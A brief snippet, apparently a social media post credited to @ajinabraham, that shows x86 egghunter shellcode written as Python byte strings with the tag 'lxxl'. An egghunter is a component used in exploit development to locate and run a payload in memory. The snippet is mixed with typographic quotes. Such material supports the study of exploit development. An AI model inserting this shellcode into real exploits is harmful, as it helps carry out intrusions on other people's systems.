 Shellcode

egghunter = "\xeb\x21\x59\xb8“
egghunter+=“lxxl“ #tag
egghunter+=("\x51\x6a\xff\x33\xdb\x64\x89\x23\x6a\x02\x59\x8b\xfb"
"\xf3\xaf\x75\x07\xff\xe7\x66\x81\xcb\xff\x0f\x43\xeb"
"\xed\xe8\xda\xff\xff\xff\x6a\x0c\x59\x8b\x04\x0c\xb1"
"\xb8\x83\x04\x08\x06\x58\x83\xc4\x10\x50\x33\xc0\xc3“)

@ajinabraham